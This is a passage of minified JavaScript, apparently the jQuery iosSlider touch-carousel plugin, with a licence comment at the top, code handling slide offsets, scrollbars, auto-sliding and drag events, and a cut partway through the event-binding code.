 * COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 * EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 * GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 * NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 */
 
(function(a){var ma=0,V=0,ba=0,S=0,M="ontouchstart"in window,Ca="onorientationchange"in window,ca=!1,Z=!1,$=!1,na=!1,ga="pointer",ta="pointer",oa=[],ha=[],P=[],ua=[],ia=[],I=[],aa=[],x=[],f=[],n=[],va=[],da=[],d={showScrollbar:function(e,d){e.scrollbarHide&&a("."+d).css({opacity:e.scrollbarOpacity,filter:"alpha(opacity:"+100*e.scrollbarOpacity+")"})},hideScrollbar:function(a,g,b,u,c,t,f,n,z,w){if(a.scrollbar&&a.scrollbarHide)for(var x=b;x<b+25;x++)g[g.length]=d.hideScrollbarIntervalTimer(10*x,u[b], (b+24-x)/24,c,t,f,n,z,w,a)},hideScrollbarInterval:function(e,g,b,u,c,t,f,x,z){S=-1*e/n[x]*(c-t-f-u);d.setSliderOffset("."+b,S);a("."+b).css({opacity:z.scrollbarOpacity*g,filter:"alpha(opacity:"+100*z.scrollbarOpacity*g+")"})},slowScrollHorizontalInterval:function(e,g,b,u,c,t,Q,J,z,w,K,v,q,s,l,C,m,j){if(j.infiniteSlider){if(b<=-1*n[l]){var p=a(e).width();if(b<=-1*va[l]){var r=-1*K[0];a(g).each(function(b){d.setSliderOffset(a(g)[b],r+C);b<v.length&&(v[b]=-1*r);r+=a(this).outerWidth(!0)});b+=-1*v[0]; f[l]=-1*v[0]+C;n[l]=f[l]+p-t;x[l]=0}else{var k=0,E=d.getSliderOffset(a(g[0]),"x");a(g).each(function(a){d.getSliderOffset(this,"x")<E&&(E=d.getSliderOffset(this,"x"),k=a)});q=f[l]+p;d.setSliderOffset(a(g)[k],q);f[l]=-1*v[1]+C;n[l]=f[l]+p-t;v.splice(0,1);v.splice(v.length,0,-1*q+C);x[l]++}}if(b>=-1*f[l]||0<=b){p=a(e).width();if(0<=b){r=-1*K[0];a(g).each(function(b){d.setSliderOffset(a(g)[b],r+C);b<v.length&&(v[b]=-1*r);r+=a(this).outerWidth(!0)});b-=-1*v[0];f[l]=-1*v[0]+C;n[l]=f[l]+p-t;for(x[l]=s;0< -1*v[0]-p+C;){var A=0,G=d.getSliderOffset(a(g[0]),"x");a(g).each(function(a){d.getSliderOffset(this,"x")>G&&(G=d.getSliderOffset(this,"x"),A=a)});q=f[l]-a(g[A]).outerWidth(!0);d.setSliderOffset(a(g)[A],q);v.splice(0,0,-1*q+C);v.splice(v.length-1,1);f[l]=-1*v[0]+C;n[l]=f[l]+p-t;x[l]--;I[l]++}}0>b&&(A=0,G=d.getSliderOffset(a(g[0]),"x"),a(g).each(function(a){d.getSliderOffset(this,"x")>G&&(G=d.getSliderOffset(this,"x"),A=a)}),q=f[l]-a(g[A]).outerWidth(!0),d.setSliderOffset(a(g)[A],q),v.splice(0,0,-1* q+C),v.splice(v.length-1,1),f[l]=-1*v[0]+C,n[l]=f[l]+p-t,x[l]--)}}K=!1;t=d.calcActiveOffset(j,b,v,t,x[l],s,w,l);q=(t+x[l]+s)%s;j.infiniteSlider?q!=aa[l]&&(K=!0):t!=I[l]&&(K=!0);if(K&&(s=new d.args(j,e,a(e).children(":eq("+q+")"),q,m,!0),a(e).parent().data("args",s),""!=j.onSlideChange))j.onSlideChange(s);I[l]=t;aa[l]=q;b=Math.floor(b);d.setSliderOffset(e,b);j.scrollbar&&(S=Math.floor((-1*b-f[l]+C)/(n[l]-f[l]+C)*(Q-J-c)),e=c-z,b>=-1*f[l]+C?(e=c-z- -1*S,d.setSliderOffset(a("."+u),0)):(b<=-1*n[l]+1&& (e=Q-J-z-S),d.setSliderOffset(a("."+u),S)),a("."+u).css({width:e+"px"}))},slowScrollHorizontal:function(e,g,b,u,c,t,Q,J,z,w,K,v,q,s,l,C,m,j,p,r){t=[];var k=d.getSliderOffset(e,"x"),E=0,A=25/1024*J;frictionCoefficient=r.frictionCoefficient;elasticFrictionCoefficient=r.elasticFrictionCoefficient;snapFrictionCoefficient=r.snapFrictionCoefficient;5<c&&r.snapToChildren&&!j?E=1:-5>c&&(r.snapToChildren&&!j)&&(E=-1);c<-1*A?c=-1*A:c>A&&(c=A);a(e)[0]!==a(m)[0]&&(E*=-1,c*=-2);m=x[s];if(r.infiniteSlider)var G= f[s],y=n[s];j=[];for(var A=[],h=0;h<q.length;h++)j[h]=q[h],h<g.length&&(A[h]=d.getSliderOffset(a(g[h]),"x"));for(;1<c||-1>c;){c*=frictionCoefficient;k+=c;if((k>-1*f[s]||k<-1*n[s])&&!r.infiniteSlider)c*=elasticFrictionCoefficient,k+=c;if(r.infiniteSlider){if(k<=-1*y){for(var y=a(e).width(),L=0,M=A[0],h=0;h<A.length;h++)A[h]<M&&(M=A[h],L=h);h=G+y;A[L]=h;G=-1*j[1]+p;y=G+y-J;j.splice(0,1);j.splice(j.length,0,-1*h+p);m++}if(k>=-1*G){y=a(e).width();L=0;M=A[0];for(h=0;h<A.length;h++)A[h]>M&&(M=A[h],L=h); h=G-a(g[L]).outerWidth(!0);A[L]=h;j.splice(0,0,-1*h+p);j.splice(j.length-1,1);G=-1*j[0]+p;y=G+y-J;m--}}t[t.length]=k}A=!1;c=d.calcActiveOffset(r,k,j,J,m,C,I[s],s);G=(c+m+C)%C;r.snapToChildren&&(r.infiniteSlider?G!=aa[s]&&(A=!0):c!=I[s]&&(A=!0),0>E&&!A?(c++,c>=q.length&&!r.infinteSlider&&(c=q.length-1)):0<E&&!A&&(c--,0>c&&!r.infinteSlider&&(c=0)));if(r.snapToChildren||(k>-1*f[s]||k<-1*n[s])&&!r.infiniteSlider){k=d.getSliderOffset(e,"x");for(t.splice(0,t.length);k<j[c]-0.5||k>j[c]+0.5;)k=(k-j[c])*snapFrictionCoefficient+ j[c],t[t.length]=k;t[t.length]=j[c]}E=1;0!=t.length%2&&(E=0);for(k=0;k<b.length;k++)clearTimeout(b[k]);m=(c+m+C)%C;G=0;for(k=E;k<t.length;k+=2)if(k==E||1<Math.abs(t[k]-G)||k>=t.length-2)G=t[k],b[b.length]=d.slowScrollHorizontalIntervalTimer(10*k,e,g,t[k],u,Q,J,z,w,K,c,v,q,l,C,s,p,m,r);G=(c+x[s]+C)%C;""!=r.onSlideComplete&&(b[b.length]=d.onSlideCompleteTimer(10*(k+1),r,e,a(e).children(":eq("+G+")"),G,s));ia[s]=b;d.hideScrollbar(r,b,k,t,u,Q,J,w,K,s)},onSlideComplete:function(e,g,b,u,c){var t=oa[c]!= u?!0:!1;b=new d.args(e,a(g),b,u,u,t);a(g).parent().data("args",b);if(""!=e.onSlideComplete)e.onSlideComplete(b);oa[c]=u},getSliderOffset:function(e,d){var b=0;d="x"==d?4:5;if(ca&&!Z&&!$){for(var b=["-webkit-transform","-moz-transform","transform"],u=0;u<b.length;u++)if(void 0!=a(e).css(b[u])&&0<a(e).css(b[u]).length){var c=a(e).css(b[u]).split(",");break}b=parseInt(c[d],10)}else b=parseInt(a(e).css("left"),10);return b},setSliderOffset:function(e,d){ca&&!Z&&!$?a(e).css({webkitTransform:"matrix(1,0,0,1,"+ d+",0)",MozTransform:"matrix(1,0,0,1,"+d+",0)",transform:"matrix(1,0,0,1,"+d+",0)"}):a(e).css({left:d+"px"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ga="-webkit-grab",ta="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(ga="move",ta="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?na=Z=!0:null!=navigator.userAgent.match("MSIE 8")?na=$=!0:null!=navigator.userAgent.match("MSIE 9")&&(na=!0)},has3DTransform:function(){var e=!1,d=a("<div />").css({webkitTransform:"matrix(1,1,1,1,1,1)", MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==d.attr("style")?e=!1:void 0!=d.attr("style")&&(e=!0);return e},getSlideNumber:function(a,d,b){return(a-x[d]+b)%b},calcActiveOffset:function(a,d,b,u){var c=!1;a=[];for(var t,f=0;f<b.length;f++)b[f]<=d&&b[f]>d-u&&(!c&&b[f]!=d&&(a[a.length]=b[f-1]),a[a.length]=b[f],c=!0);0==a.length&&(a[0]=b[b.length-1]);for(f=c=0;f<a.length;f++){var n=Math.abs(d-a[f]);n<u&&(c=a[f],u=n)}for(f=0;f<b.length;f++)c==b[f]&&(t=f);return t},changeSlide:function(e, g,b,f,c,t,n,J,z,w,K,v,q,s,l,C,m){d.autoSlidePause(q);for(var j=0;j<f.length;j++)clearTimeout(f[j]);var p=Math.ceil(m.autoSlideTransTimer/10)+1,r=d.getSliderOffset(g,"x"),k=v[e],E=k-r;if(m.infiniteSlider){e=(e-x[q]+2*l)%l;j=!1;0==e&&2==l&&(e=l,v[e]=v[e-1]-a(b).eq(0).outerWidth(!0),j=!0);k=v[e];E=k-r;k=[v[e]-a(g).width(),v[e]+a(g).width()];j&&v.splice(v.length-1,1);for(j=0;j<k.length;j++)Math.abs(k[j]-r)<Math.abs(E)&&(E=k[j]-r)}var k=[],A;d.showScrollbar(m,c);for(j=0;j<=p;j++)A=j,A/=p,A--,A=r+E*(Math.pow(A, 5)+1),k[k.length]=A;for(j=r=0;j<k.length;j++){if(0==j||1<Math.abs(k[j]-r)||j>=k.length-2)r=k[j],f[j]=d.slowScrollHorizontalIntervalTimer(10*(j+1),g,b,k[j],c,t,n,J,z,w,e,K,v,s,l,q,C,e,m);0==j&&""!=m.onSlideStart&&(p=(I[q]+x[q]+l)%l,m.onSlideStart(new d.args(m,g,a(g).children(":eq("+p+")"),p,e,!1)))}r=!1;p=(e+x[q]+l)%l;m.infiniteSlider?p!=aa[q]&&(r=!0):e!=I[q]&&(r=!0);r&&""!=m.onSlideComplete&&(f[f.length]=d.onSlideCompleteTimer(10*(j+1),m,g,a(g).children(":eq("+p+")"),p,q));ia[q]=f;d.hideScrollbar(m, f,j,k,c,t,n,z,w,q);d.autoSlide(g,b,f,c,t,n,J,z,w,K,v,q,s,l,C,m)},autoSlide:function(a,g,b,f,c,t,n,J,z,w,K,v,q,s,l,C){if(!C.autoSlide)return!1;d.autoSlidePause(v);ha[v]=setTimeout(function(){!C.infiniteSlider&&I[v]>K.length-1&&(I[v]-=s);d.changeSlide((I[v]+x[v]+s+1)%s,a,g,b,f,c,t,n,J,z,w,K,v,q,s,l,C);d.autoSlide(a,g,b,f,c,t,n,J,z,w,K,v,q,s,l,C)},C.autoSlideTimer+C.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(ha[a])},isUnselectable:function(d,g){return""!=g.unselectableSelector&&1== a(d).closest(g.unselectableSelector).size()?!0:!1},slowScrollHorizontalIntervalTimer:function(a,g,b,f,c,t,n,x,z,w,I,v,q,s,l,C,m,j,p){return setTimeout(function(){d.slowScrollHorizontalInterval(g,b,f,c,t,n,x,z,w,I,v,q,s,l,C,m,j,p)},a)},onSlideCompleteTimer:function(a,g,b,f,c,t){return setTimeout(function(){d.onSlideComplete(g,b,f,c,t)},a)},hideScrollbarIntervalTimer:function(a,g,b,f,c,t,n,x,z,w){return setTimeout(function(){d.hideScrollbarInterval(g,b,f,c,t,n,x,z,w)},a)},args:function(e,f,b,n,c,t){this.settings= e;this.data=a(f).parent().data("iosslider");this.slideChanged=t;this.sliderObject=f;this.sliderContainerObject=a(f).parent();this.currentSlideObject=b;this.currentSlideNumber=n+1;this.targetSlideObject=a(f).children(":eq("+c+")");this.targetSlideNumber=c+1;this.currentSliderOffset=-1*d.getSliderOffset(f,"x");try{this.prevSlideNumber=void 0==a(f).parent().data("args")?e.startAtSlide:a(f).parent().data("args").prevSlideNumber==this.currentSlideNumber?a(f).parent().data("args").currentSlideNumber:a(f).parent().data("args").prevSlideNumber, this.prevSlideObject=a(f).children(":eq("+this.prevSlideNumber+")")}catch(x){}},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};d.setBrowserInfo();var N={init:function(e,g){ca=d.has3DTransform();var b=a.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1, scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750, infiniteSlider:!1,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},e);void 0==g&&(g=this);return a(g).each(function(){function e(){d.autoSlidePause(c);wa=a(D).find("a");za=a(D).find("[onclick]");pa=a(D).find("*");a(j).css("width","");a(j).css("height","");a(D).css("width","");B=a(D).children().not("script").get();ja=[];W=[];a(B).css("width",""); n[c]=0;h=[];l=a(j).parent().width();p=a(j).outerWidth(!0);b.responsiveSlideContainer&&(p=a(j).outerWidth(!0)>l?l:a(j).outerWidth(!0));a(j).css({position:b.stageCSS.position,top:b.stageCSS.top,left:b.stageCSS.left,overflow:b.stageCSS.overflow,zIndex:b.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",width:p});a(b.unselectableSelector).css({cursor:"default"});for(var F=0;F<B.length;F++){ja[F]=a(B[F]).width();W[F]=a(B[F]).outerWidth(!0);var u=W[F];b.responsiveSlides&&(u=W[F]>p? p+-1*(W[F]-ja[F]):ja[F],a(B[F]).css({width:u}));a(B[F]).css({webkitBackfaceVisibility:"hidden",position:"absolute",top:0});h[F]=-1*n[c];n[c]=n[c]+u+(W[F]-ja[F])}b.snapSlideCenter&&(m=0.5*(p-W[0]),b.responsiveSlides&&W[0]>p&&(m=0));va[c]=2*n[c];for(F=0;F<B.length;F++)d.setSliderOffset(a(B[F]),-1*h[F]+n[c]+m),h[F]-=n[c];if(!b.infiniteSlider&&!b.snapSlideCenter){for(F=0;F<h.length&&!(h[F]<=-1*(2*n[c]-p));F++)ha=F;h.splice(ha+1,h.length);h[h.length]=-1*(2*n[c]-p)}for(F=0;F<h.length;F++)L[F]=h[F];G&&(b.startAtSlide= P[c].startAtSlide>h.length?h.length:P[c].startAtSlide,b.infiniteSlider?(b.startAtSlide=(P[c].startAtSlide-1+H)%H,I[c]=P[c].startAtSlide):(b.startAtSlide=0>P[c].startAtSlide-1?h.length-1:P[c].startAtSlide,I[c]=P[c].startAtSlide-1),aa[c]=I[c]);f[c]=n[c]+m;a(D).css({position:"relative",cursor:ga,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:n[c]+"px"});X=n[c];n[c]=2*n[c]-p+2*m;(R=X<p?!0:!1)&&a(D).css({cursor:"default"});C=a(j).parent().outerHeight(!0);r=a(j).height();b.responsiveSlideContainer&& (r=r>C?C:r);a(j).css({height:r});d.setSliderOffset(D,h[I[c]]);if(b.infiniteSlider&&!R){d.getSliderOffset(a(D),"x");for(F=-1*((x[c]+H)%H);0>F;){var A=0,y=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this,"x")<y&&(y=d.getSliderOffset(this,"x"),A=a)});u=f[c]+X;d.setSliderOffset(a(B)[A],u);f[c]=-1*h[1]+m;n[c]=f[c]+X-p;h.splice(0,1);h.splice(h.length,0,-1*u+m);F++}for(;0<-1*h[0]-X+m&&b.snapSlideCenter&&G;){var J=0,Aa=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this, "x")>Aa&&(Aa=d.getSliderOffset(this,"x"),J=a)});u=f[c]-W[J];d.setSliderOffset(a(B)[J],u);h.splice(0,0,-1*u+m);h.splice(h.length-1,1);f[c]=-1*h[0]+m;n[c]=f[c]+X-p;x[c]--;I[c]++}}d.setSliderOffset(D,h[I[c]]);!M&&!b.desktopClickDrag&&a(D).css({cursor:"default"});b.scrollbar&&(a("."+z).css({margin:b.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+z+" ."+w).css({border:b.scrollbarBorder}),k=parseInt(a("."+z).css("marginLeft"))+parseInt(a("."+z).css("marginRight")),E=parseInt(a("."+z+" ."+w).css("borderLeftWidth"), 10)+parseInt(a("."+z+" ."+w).css("borderRightWidth"),10),q=""!=b.scrollbarContainer?a(b.scrollbarContainer).width():p,s=(q-k)/H,b.scrollbarHide||(N=b.scrollbarOpacity),a("."+z).css({position:"absolute",left:0,width:q-k+"px",margin:b.scrollbarMargin}),"top"==b.scrollbarLocation?a("."+z).css("top","0"):a("."+z).css("bottom","0"),a("."+z+" ."+w).css({borderRadius:b.scrollbarBorderRadius,background:b.scrollbarBackground,height:b.scrollbarHeight,width:s-E+"px",minWidth:b.scrollbarHeight,border:b.scrollbarBorder, webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:N,filter:"alpha(opacity:"+100*N+")",boxShadow:b.scrollbarShadow}),d.setSliderOffset(a("."+z+" ."+w),Math.floor((-1*h[I[c]]-f[c]+m)/(n[c]-f[c]+m)*(q-k-s))),a("."+z).css({display:"block"}),K=a("."+z+" ."+w),v=a("."+z));b.scrollbarDrag&&!R&&a("."+z+" ."+w).css({cursor:ga});b.infiniteSlider&&(O=(n[c]+p)/3);""!=b.navSlideSelector&&a(b.navSlideSelector).each(function(F){a(this).css({cursor:"pointer"});a(this).unbind(Y).bind(Y, function(){d.changeSlide(F,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)})});""!=b.navPrevSelector&&(a(b.navPrevSelector).css({cursor:"pointer"}),a(b.navPrevSelector).unbind(Y).bind(Y,function(){var a=(I[c]+x[c]+H)%H;(0<a||b.infiniteSlider)&&d.changeSlide(a-1,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)}));""!=b.navNextSelector&&(a(b.navNextSelector).css({cursor:"pointer"}),a(b.navNextSelector).unbind(Y).bind(Y,function(){var a=(I[c]+x[c]+H)%H;(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,D,B,g,w,s,p,q,k,E,L,h,c,O, H,m,b)}));b.autoSlide&&!R&&(""!=b.autoSlideToggleSelector&&(a(b.autoSlideToggleSelector).css({cursor:"pointer"}),a(b.autoSlideToggleSelector).unbind(Y).bind(Y,function(){ea?(d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b),ea=!1,a(b.autoSlideToggleSelector).removeClass("on")):(d.autoSlidePause(c),ea=!0,a(b.autoSlideToggleSelector).addClass("on"))})),!ea&&!R&&d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b),M?a(j).bind("touchend.iosSliderEvent",function(){!ea&&!R&&d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m, b)}):(a(j).bind("mouseenter.iosSliderEvent",function(){d.autoSlidePause(c)}),a(j).bind("mouseleave.iosSliderEvent",function(){!ea&&!R&&d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)})));a(j).data("iosslider",{obj:Ba,settings:b,scrollerNode:D,slideNodes:B,numberOfSlides:H,centeredSlideOffset:m,sliderNumber:c,originalOffsets:L,childrenOffsets:h,sliderMax:n[c],scrollbarClass:w,scrollbarWidth:s,scrollbarStageWidth:q,stageWidth:p,scrollMargin:k,scrollBorder:E,infiniteSliderOffset:x[c],infiniteSliderWidth:O}); G=!1;return!0}ma++;var c=ma,g=[];P[c]=b;f[c]=0;n[c]=0;var Q=[0,0],J=[0,0],z="scrollbarBlock"+ma,w="scrollbar"+ma,K,v,q,s,l,C,m=0,j=a(this),p,r,k,E,A,G=!0,y=-1,h,L=[],N=0,T=0,ca=0,D=a(this).children(":first-child"),B,ja,W,H=a(D).children().not("script").size(),U=!1,ha=0,xa=!1,qa=void 0,O;x[c]=0;var R=!1;oa[c]=-1;var ea=!1;ua[c]=!1;var ra,sa=!1,ka=!1,X,Y=M?"touchstart.iosSliderEvent":"click.iosSliderEvent",wa,za,pa;da[c]=!1;ia[c]=[];b.scrollbarDrag&&(b.scrollbar=!0,b.scrollbarHide=!1);var Ba=a(this); if(void 0!=Ba.data("iosslider"))return!0;a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});b.infiniteSlider&&(b.scrollbar=!1);b.scrollbar&&(""!=b.scrollbarContainer?a(b.scrollbarContainer).append("<div class = '"+z+"'><div class = '"+w+"'></div></div>"):a(D).parent().append("<div class = '"+z+"'><div class = '"+w+"'></div></div>"));if(!e())return!0;a(this).find("a").bind("mousedown",d.preventDrag);a(this).find("[onclick]").bind("click",d.preventDrag).each(function(){a(this).data("onclick", this.onclick)});var y=d.calcActiveOffset(b,d.getSliderOffset(a(D),"x"),h,p,x[c],H,void 0,c),y=(y+x[c]+H)%H,fa=new d.args(b,D,a(D).children(":eq("+y+")"),y,y,!1);a(j).data("args",fa);if(""!=b.onSliderLoaded)b.onSliderLoaded(fa);oa[c]=y;if(P[c].responsiveSlides||P[c].responsiveSlideContainer)y=Ca?"orientationchange":"resize",a(window).bind(y+".iosSliderEvent",function(){if(!e())return!0;var c=a(j).data("args");if(""!=b.onSliderResize)b.onSliderResize(c)});(b.keyboardControls||b.tabToAdvance)&&!R&&a(document).bind("keydown.iosSliderEvent", function(a){!Z&&!$&&(a=a.originalEvent);if(37==a.keyCode&&b.keyboardControls)a.preventDefault(),a=(I[c]+x[c]+H)%H,(0<a||b.infiniteSlider)&&d.changeSlide(a-1,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b);else if(39==a.keyCode&&b.keyboardControls||9==a.keyCode&&b.tabToAdvance)a.preventDefault(),a=(I[c]+x[c]+H)%H,(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)});if(M||b.desktopClickDrag){var fa=M?"touchstart.iosSliderEvent":"mousedown.iosSliderEvent",la=a(D),y=a(D),ya=!1;b.scrollbarDrag&& (la=la.add(K),y=y.add(v));a(la).bind(fa,function(e){if(da[c]||R||(ya=d.isUnselectable(e.target,b)))return!0;ra=a(this)[0]===a(K)[0]?K:D;!Z&&!$&&(e=e.originalEvent);d.autoSlidePause(c);pa.unbind(".disableClick");M?(eventX=e.touches[0].pageX,eventY=e.touches[0].pageY):(window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty(),eventX=e.pageX,eventY=e.pageY, xa=!0,qa=D,a(this).css({cursor:ta}));Q=[0,0];J=[0,0];V=0;U=!1;for(e=0;e<g.length;e++)clearTimeout(g[e]);e=d.getSliderOffset(D,"x");e>-1*f[c]+m+X?(e=-1*f[c]+m+X,d.setSliderOffset(a("."+w),e),a("."+w).css({width:s-E+"px"})):e<-1*n[c]&&(d.setSliderOffset(a("."+w),q-k-s),a("."+w).css({width:s-E+"px"}));e=a(this)[0]===a(K)[0]?f[c]:0;T=-1*(d.getSliderOffset(this,"x")-eventX-e);d.getSliderOffset(this,"y");Q[1]=eventX;J[1]=eventY;ka=!1});fa=M?"touchmove.iosSliderEvent":"mousemove.iosSliderEvent";a(y).bind(fa, function(e){!Z&&!$&&(e=e.originalEvent);if(da[c]||R||ya)return!0;var g=0;M||(window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty());if(M)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else if(eventX=e.pageX,eventY=e.pageY,!xa||!na&&("undefined"!=typeof e.webkitMovementX||"undefined"!=typeof e.webkitMovementY)&&0===e.webkitMovementY&&0===e.webkitMovementX)return!1; Q[0]=Q[1];Q[1]=eventX;V=(Q[1]-Q[0])/2;J[0]=J[1];J[1]=eventY;ba=(J[1]-J[0])/2;if(!U){var u=(I[c]+x[c]+H)%H,u=new d.args(b,D,a(D).children(":eq("+u+")"),u,u,!1);a(j).data("args",u);if(""!=b.onSlideStart)b.onSlideStart(u)}if((3<ba||-3>ba)&&3>V&&-3<V&&M&&!U)sa=!0;(5<V||-5>V)&&M?(e.preventDefault(),U=!0):M||(U=!0);if(U&&!sa){var u=d.getSliderOffset(D,"x"),l=a(this)[0]===a(v)[0]?f[c]:m,t=a(this)[0]===a(v)[0]?(f[c]-n[c]-m)/(q-k-s):1,r=a(this)[0]===a(v)[0]?b.scrollbarElasticPullResistance:b.elasticPullResistance, z=b.snapSlideCenter&&a(this)[0]===a(v)[0]?0:m,C=b.snapSlideCenter&&a(this)[0]===a(v)[0]?m:0;M&&(ca!=e.touches.length&&(T=-1*u+eventX),ca=e.touches.length);if(b.infiniteSlider){if(u<=-1*n[c]){var y=a(D).width();if(u<=-1*va[c]){var G=-1*L[0];a(B).each(function(b){d.setSliderOffset(a(B)[b],G+m);b<h.length&&(h[b]=-1*G);G+=a(this).outerWidth(!0)});T-=-1*h[0];f[c]=-1*h[0]+m;n[c]=f[c]+y-p;x[c]=0}else{var K=0,O=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this,"x")<O&&(O=d.getSliderOffset(this, "x"),K=a)});r=f[c]+y;d.setSliderOffset(a(B)[K],r);f[c]=-1*h[1]+m;n[c]=f[c]+y-p;h.splice(0,1);h.splice(h.length,0,-1*r+m);x[c]++}}if(u>=-1*f[c]||0<=u)if(y=a(D).width(),0<=u){G=-1*L[0];a(B).each(function(b){d.setSliderOffset(a(B)[b],G+m);b<h.length&&(h[b]=-1*G);G+=a(this).outerWidth(!0)});T+=-1*h[0];f[c]=-1*h[0]+m;n[c]=f[c]+y-p;for(x[c]=H;0<-1*h[0]-y+m;){var N=0,P=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this,"x")>P&&(P=d.getSliderOffset(this,"x"),N=a)});r=f[c]-a(B[N]).outerWidth(!0); d.setSliderOffset(a(B)[N],r);h.splice(0,0,-1*r+m);h.splice(h.length-1,1);f[c]=-1*h[0]+m;n[c]=f[c]+y-p;x[c]--;I[c]++}}else N=0,P=d.getSliderOffset(a(B[0]),"x"),a(B).each(function(a){d.getSliderOffset(this,"x")>P&&(P=d.getSliderOffset(this,"x"),N=a)}),r=f[c]-a(B[N]).outerWidth(!0),d.setSliderOffset(a(B)[N],r),h.splice(0,0,-1*r+m),h.splice(h.length-1,1),f[c]=-1*h[0]+m,n[c]=f[c]+y-p,x[c]--}else y=a(D).width(),u>-1*f[c]+m&&(g=-1*(f[c]+-1*(T-l-eventX+z)*t-l)*r/t),u<-1*n[c]&&(g=-1*(n[c]+C+-1*(T-l-eventX)* t-l)*r/t);d.setSliderOffset(D,-1*(T-l-eventX-g)*t-l+C);b.scrollbar&&(d.showScrollbar(b,w),S=Math.floor((T-eventX-g-f[c]+z)/(n[c]-f[c]+m)*(q-k-s)*t),l=s,u>=-1*f[c]+z+y?(l=s-E- -1*S,d.setSliderOffset(a("."+w),0),a("."+w).css({width:l+"px"})):u<=-1*n[c]+1?(l=q-k-E-S,d.setSliderOffset(a("."+w),S),a("."+w).css({width:l+"px"})):d.setSliderOffset(a("."+w),S));M&&(A=e.touches[0].pageX);e=!1;g=d.calcActiveOffset(b,-1*(T-eventX-g),h,p,x[c],H,void 0,c);y=(g+x[c]+H)%H;b.infiniteSlider?y!=aa[c]&&(e=!0):g!=I[c]&& (e=!0);if(e&&(I[c]=g,aa[c]=y,ka=!0,u=new d.args(b,D,a(D).children(":eq("+y+")"),y,y,!0),a(j).data("args",u),""!=b.onSlideChange))b.onSlideChange(u)}});a(la).bind("touchend.iosSliderEvent",function(a){a=a.originalEvent;if(da[c]||R||ya)return!0;if(0!=a.touches.length)for(var e=0;e<a.touches.length;e++)a.touches[e].pageX==A&&d.slowScrollHorizontal(D,B,g,w,V,ba,s,p,q,k,E,L,h,c,O,H,ra,ka,m,b);else d.slowScrollHorizontal(D,B,g,w,V,ba,s,p,q,k,E,L,h,c,O,H,ra,ka,m,b);sa=!1});if(!M){y=a(window);if($||Z)y=a(document); a(y).bind("mouseup.iosSliderEvent"+c,function(){U?wa.unbind("click.disableClick").bind("click.disableClick",d.preventClick):wa.unbind("click.disableClick").bind("click.disableClick",d.enableClick);za.each(function(){this.onclick=function(b){if(U)return!1;a(this).data("onclick").call(this,b||window.event)}});1.8<=parseFloat(a().jquery)?pa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!U)return!1;a(this).one("click.disableClick", d.preventClick);var b=a._data(this,"events").click,c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&pa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 